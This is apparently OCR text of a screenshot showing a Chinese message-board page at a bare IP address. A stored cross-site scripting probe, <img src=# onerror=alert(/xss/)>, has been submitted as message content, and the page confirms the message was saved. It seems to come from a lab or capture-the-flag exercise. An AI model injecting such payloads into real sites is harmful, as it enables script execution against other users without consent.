 不安全 | 112.74.37.15:8010/#/
留言
NSB 留言板
留言内容
<img src=# onerror=alert(/xss/)>
提交
成功
提交成功，您的留言已经被保存在 /#/view/5dcc41020d9c7
确定